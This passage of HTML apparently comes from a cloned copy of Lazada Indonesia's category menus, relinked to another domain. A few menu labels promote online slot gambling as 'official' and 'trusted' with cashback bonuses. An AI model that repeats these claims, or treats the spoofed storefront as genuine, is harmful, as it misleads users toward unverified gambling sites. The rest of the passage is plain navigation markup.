                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-greases-lubricants/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-motorcycle-riding-gear/">
                                                                                <span>Perlengkapan Berkendara &
                                                                                    Helm</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.xeniatornado.com/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.xeniatornado.com/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.xeniatornado.com/shop-pakaian-hujan/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-motorcycle-parts-spares/">
                                                                                <span>Suku Cadang & Peralatan
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.xeniatornado.com/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.xeniatornado.com/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-stands-accessories/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_10">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-motorcycle-exterior-accessories/">
                                                                                <span>Aksesoris & Elektronik
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_9">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.xeniatornado.com/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.xeniatornado.com/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.xeniatornado.com/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.xeniatornado.com/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-racks/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_11">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-motorcycle-oils-fluids/">
                                                                                <span>Ban, Velg, Oli & Cairan
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_10">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.xeniatornado.com/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-oli-shock-breaker/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_12">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/mobil-motor/">
                                                                                <span>Kendaraan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_11">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-sepeda-motor-skuter/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <nav class="lzd-menu-labels" data-spm="menu">
                                                    <a class="lzd-menu-labels-item"
                                                        href="//pages.lazada.co.id/wow/i/id/LandingPage/lazmall?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="MEGA777" class="lzd-site-nav-menu-iconfont-img"
                                                                src="img/fav.webp" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall"></i>-->
                                                        <span class="lzd-menu-labels-item-text">MEGA777</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item"
                                                        href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="SLOT RESMI TERPERCAYA"
                                                                class="lzd-site-nav-menu-iconfont-img"
                                                                src="img/fav.webp" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1"></i>-->
                                                        <span class="lzd-menu-labels-item-text">SLOT RESMI
                                                            TERPERCAYA</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item"
                                                        href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="BONUS CASHBACK UP TO 10%"
                                                                class="lzd-site-nav-menu-iconfont-img"
                                                                src="img/fav.webp" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers"></i>-->
                                                        <span class="lzd-menu-labels-item-text">BONUS CASHBACK UP TO
                                                            10%</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item"
                                                        href="https://www.xeniatornado.com/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="PROSES CEPAT"
                                                                class="lzd-site-nav-menu-iconfont-img"
                                                                src="img/fav.webp" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories"></i>-->
                                                        <span class="lzd-menu-labels-item-text">PROSES CEPAT</span>
                                                    </a>
                                                </nav>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="lzd-nav-cart">
                                    <a href="//cart.lazada.co.id/cart?scm=1003.4.icms-zebra-5001424-2591709.OTHER_5196131744_2267383"
                                        data-spm="dcart">
                                        <span class="cart-icon"></span> <span class="cart-num"
                                            id="topActionCartNumber"></span>
                                    </a>
                                </div>
                                <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                            </div>
                        </div>
                    </div>
                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618"
                        data-module-id="icms-5000527-1511531232618" data-version="5.0.83"
                        data-spm="icms-5000527-1511531232618">
                        <div class="lzd-site-nav-menu lzd-site-nav-menu-active"
                            data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                            <div class="lzd-site-menu-nav-container">
                                <div class="lzd-site-menu-nav-category">
                                    <a href="https://www.xeniatornado.com/">
                                        <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                    </a>
                                    <div class="lzd-site-menu-nav-menu">
                                        <div class="mui-zebra-module" id="J_icms-5000518-1511530513406"
                                            data-module-id="icms-5000518-1511530513406" data-version="5.0.51"
                                            data-spm="icms-5000518-1511530513406">
                                            <div class="lzd-site-nav-menu-dropdown"
                                                data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                                <ul class="lzd-site-menu-root" data-spm="cate">
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                        <a>
                                                            <span>Peralatan Elektronik</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                        <a>
                                                            <span>Aksesoris Elektronik</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                        <a>
                                                            <span>Fashion & Aksesoris Wanita</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                        <a>
                                                            <span>Fashion & Aksesoris Pria</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                        <a>
                                                            <span>Fashion & Aksesoris Anak</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                        <a>
                                                            <span>Kesehatan & Kecantikan</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                        <a>
                                                            <span>Bayi & Mainan</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                        <a>
                                                            <span>TV & Elektronik Rumah</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                        <a>
                                                            <span>Keperluan Rumah & Gaya Hidup</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                        <a>
                                                            <span>Kebutuhan Rumah Tangga</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                        <a>
                                                            <span>Olahraga & Outdoor</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                        <a>
                                                            <span>Otomotif</span>
                                                        </a>
                                                    </li>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No1"
                                                        data-spm="cate_1">
                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                            <a href="https://www.xeniatornado.com/beli-handphone">
                                                                <span>Handphone</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                            <a href="https://www.xeniatornado.com/shop-beli-laptop/">
                                                                <span>Laptop</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.xeniatornado.com/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.xeniatornado.com/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.xeniatornado.com/beli-laptop-2-in-1/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                            <a href="https://www.xeniatornado.com/beli-komputer/">
                                                                <span>Desktop</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.xeniatornado.com/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.xeniatornado.com/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.xeniatornado.com/beli-pc-all-in-one/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                            <a href="https://www.xeniatornado.com/beli-kamera/">
                                                                <span>Kamera</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.xeniatornado.com/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.xeniatornado.com/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.xeniatornado.com/beli-kamera-instan/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                            <a href="https://www.xeniatornado.com/shop-gaming-konsol/">
                                                                <span>Game Console</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.xeniatornado.com/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesoris-game-konsol/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                            <a href="https://www.xeniatornado.com/beli-gadget/">
                                                                <span>Gadget</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.xeniatornado.com/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.xeniatornado.com/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.xeniatornado.com/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.xeniatornado.com/jual-walkie-talkie/"}]
                                                                </script>
                                                        </li>
                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                            <a href="https://www.xeniatornado.com/beli-tablet-2">
                                                                <span>Tablet</span>
                                                            </a>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No2"
                                                        data-spm="cate_2">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-aksesori-handphone">
                                                                <span>Aksesoris Handphone</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.xeniatornado.com/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.xeniatornado.com/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.xeniatornado.com/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.xeniatornado.com/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.xeniatornado.com/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.xeniatornado.com/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.xeniatornado.com/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.xeniatornado.com/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.xeniatornado.com/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesori-ponsel/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-aksesori-komputer/">
                                                                <span>Aksesoris Komputer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.xeniatornado.com/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.xeniatornado.com/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.xeniatornado.com/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.xeniatornado.com/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.xeniatornado.com/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.xeniatornado.com/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-pendingin/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                            <a href="https://www.xeniatornado.com/shop-audio/">
                                                                <span>Audio</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.xeniatornado.com/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.xeniatornado.com/beli-speaker-smart/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-perangkat-pintar/">
                                                                <span>Aksesoris Berteknologi</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.xeniatornado.com/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.xeniatornado.com/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.xeniatornado.com/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.xeniatornado.com/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.xeniatornado.com/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.xeniatornado.com/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.xeniatornado.com/beli-smart-glasses/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                            <a href="https://www.xeniatornado.com/beli-aksesoris-2/">
                                                                <span>Aksesoris Kamera</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.xeniatornado.com/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.xeniatornado.com/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.xeniatornado.com/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.xeniatornado.com/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-lighting-studio/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-penyimpanan-data/">
                                                                <span>Penyimpanan Data</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.xeniatornado.com/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.xeniatornado.com/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.xeniatornado.com/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.xeniatornado.com/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.xeniatornado.com/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.xeniatornado.com/beli-external-solid-state-drive/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                            <a href="https://www.xeniatornado.com/beli-printers/">
                                                                <span>Printer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.xeniatornado.com/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.xeniatornado.com/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.xeniatornado.com/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.xeniatornado.com/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.xeniatornado.com/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.xeniatornado.com/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.xeniatornado.com/modul-memori-printer/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-aksesori-handphone/">
                                                                <span>Aksesoris Tablet</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.xeniatornado.com/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.xeniatornado.com/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.xeniatornado.com/beli-pen-stylus-tablet/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-komponen-komputer/">
                                                                <span>Komponen Komputer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.xeniatornado.com/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.xeniatornado.com/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.xeniatornado.com/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.xeniatornado.com/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.xeniatornado.com/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.xeniatornado.com/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.xeniatornado.com/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.xeniatornado.com/beli-water-cooling-system/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No3"
                                                        data-spm="cate_3">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                            <a href="https://www.xeniatornado.com/pakaian-wanita/">
                                                                <span>Pakaian Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_0">
                                                                    [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.xeniatornado.com/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.xeniatornado.com/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.xeniatornado.com/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.xeniatornado.com/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.xeniatornado.com/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.xeniatornado.com/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.xeniatornado.com/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.xeniatornado.com/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.xeniatornado.com/hoodie-sweatshirt-wanita/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
